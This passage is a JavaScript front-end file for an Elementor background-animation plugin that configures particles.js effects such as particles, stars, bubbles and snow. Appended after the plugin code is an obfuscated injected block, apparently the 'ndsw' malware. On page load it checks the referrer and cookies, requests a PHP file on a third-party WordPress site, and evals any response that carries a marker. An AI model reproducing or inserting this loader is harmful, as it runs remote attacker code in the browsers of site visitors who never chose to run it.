				spacing: dotsSpacing,
			});	
		}

		var animation_custom = function() {
			var part_custom_code = bg_row_elem.data( 'custom-code' );
			if ( '' !== part_custom_code ) {
				particlesJS( 'pp-background-' + section_id, part_custom_code );
			}
		}
		var animation_all_particles = function() {
			var partColor         = ( '' !== bg_row_elem.data( 'part-color' ) ) ? bg_row_elem.data( 'part-color' ) : '#ffffff',
				part_opacity      = bg_row_elem.data( 'part-opacity' ),
				part_rand_opacity = bg_row_elem.data( 'rand-opacity' ),
				part_quantity     = bg_row_elem.data( 'quantity' ),
				part_size         = bg_row_elem.data( 'part-size' ),
				part_speed        = bg_row_elem.data( 'part-speed' ),
				part_direction    = bg_row_elem.data( 'part-direction' ),
				part_hover_effect = bg_row_elem.data( 'hover-effect' ),
				part_hover_size   = bg_row_elem.data( 'hover-size' );

			if ( 'particles' === animation_type ) {
				var lineLinked 		= true,
					partShapeType	= 'circle',
					partMoveRand 	= false,
					partSizeRandom	= true,
					lineColor       = ( '' !== bg_row_elem.data( 'line-color' ) ) ? bg_row_elem.data( 'line-color' ) : '#ffffff',
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 80,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 0.5,
					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : false,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'none',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 3,
					partSize        = ( '' !== part_size ) ? part_size : 3,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'repulse',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 0;
			}
			if ( 'nasa' === animation_type ) {
				var lineLinked		= false,
					partShapeType 	= 'star',
					partMoveRand 	= true,
					partSizeRandom	= true,
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 110,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 1,
					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : true,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'none',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 1,
					partSize        = ( '' !== part_size ) ? part_size : 3,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'bubble',
					lineColor       = ( 'grab' === part_hover_effect && '' !== bg_row_elem.data( 'line-h-color' ) ) ? bg_row_elem.data( 'line-h-color' ) : '#ffffff',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 0;
			}
			if ( 'bubble' === animation_type ) {
				var lineLinked		= false,
					partShapeType	= 'circle',
					partMoveRand 	= true,
					partSizeRandom 	= false,
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 6,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 0.6,
					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : false,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'none',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 10,
					partSize        = ( '' !== part_size ) ? part_size : 160,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'none',
					lineColor       = ( 'grab' === part_hover_effect && '' !== bg_row_elem.data( 'line-h-color' ) ) ? bg_row_elem.data( 'line-h-color' ) : '#ffffff',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 0;
			}
			if ( 'snow' === animation_type ) {
				var lineLinked		= false,
					partShapeType	= 'circle',
					partMoveRand 	= false,
					partSizeRandom	= true,
					partQuantity    = ( '' !== part_quantity ) ? part_quantity : 300,
					partOpacity     = ( '' !== part_opacity ) ? part_opacity : 0.5,
					partRandOpacity = ( '' !== part_rand_opacity ) ? part_rand_opacity : true,
					partDirection   = ( '' !== part_direction ) ? part_direction : 'bottom',
					partSpeed       = ( '' !== part_speed ) ? part_speed : 5,
					partSpeed       = ( '' !== part_speed ) ? part_speed : 5,
					partSize        = ( '' !== part_size ) ? part_size : 10,
					showHoverEffect	= ( 'noeffect' === part_hover_effect ) ? false : true,
					partHoverEffect	= ( 'none' !== part_hover_effect ) ? part_hover_effect : 'bubble',
					lineColor       = ( 'grab' === part_hover_effect && '' !== bg_row_elem.data( 'line-h-color' ) ) ? bg_row_elem.data( 'line-h-color' ) : '#ffffff',
					partHoverSize	= ( '' !== part_hover_size ) ? part_hover_size : 4;
			}

			var particlesData = {
				"particles": {
					"number": {
						"value": partQuantity,
						"density": {
							"enable": true,
							"value_area": 800
						}
					},
					"color": {
						"value": partColor,
					},
					"shape": {
						"type": partShapeType,
						"stroke": {
							"width": 0,
							"color": "#000000"
						},
						"polygon": {
							"nb_sides": 5
						},
						"image": {
							"src": "",
							"width": 0,
							"height": 0
						}
					},
					"opacity": {
						"value": partOpacity,
						"random": partRandOpacity,
						"anim": {
							"enable": true,
							"speed": 1,
							"opacity_min": 0.1,
							"sync": false
						}
					},
					"size": {
						"value": partSize,
						"random": partSizeRandom,
						"anim": {
							"enable": false,
							"speed": 40,
							"size_min": 0.1,
							"sync": false
						}
					},
					"line_linked": {
						"enable": lineLinked,
						"distance": 150,
						"color": lineColor,
						"opacity": 0.4,
						"width": 1,
					},
					"move": {
						"enable": true,
						"speed": partSpeed,
						"direction": partDirection,
						"random": partMoveRand,
						"straight": false,
						"out_mode": "out",
						"bounce": false,
						"attract": {
							"enable": false,
							"rotateX": 600,
							"rotateY": 1200
						}
					}
				},
				"interactivity": {
					"detect_on": "canvas",
					"events": {
						"onhover": {
							"enable": showHoverEffect,
							"mode": partHoverEffect,
						},
						"onclick": {
							"enable": true,
							"mode": "repulse"
						},
						"resize": true
					},
					"modes": {
						"grab": {
							"distance": 400,
							"line_linked": {
							"opacity": 0.5
							}
						},
						"bubble": {
							"distance": 400,
							"size": partHoverSize,
							"duration": 0.3,
							"opacity": 1,
							"speed": 3
						},
						"repulse": {
							"distance": 200,
							"duration": 0.4
						},
						"push": {
							"particles_nb": 4
						},
						"remove": {
							"particles_nb": 2
						}
					}
				},
				"retina_detect": true
			}
			particlesJS( 'pp-background-' + section_id, particlesData );
		}
		setTimeout(function(){
			if ( winWidth > hideMaxWidth || winWidth < hideMinWidth || 'none' == hideMaxWidth ) {
				if ( 'particles' === animation_type || 'nasa' === animation_type || 'bubble' === animation_type || 'snow' === animation_type ) {
					var canvas_opacity = '';
					prepend_content( canvas_opacity );
					animation_all_particles();
				} else {
					var canvas_opacity = bg_row_elem.data( 'canvas-opacity' );

					prepend_content( canvas_opacity );
					eval( 'animation_' + animation_type )();
				}
			}
		}, 500);

    };

    $( window ).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction('frontend/element_ready/global', BgHandler);
    });
    
}(jQuery));
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.itenas.ac.id/EN/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};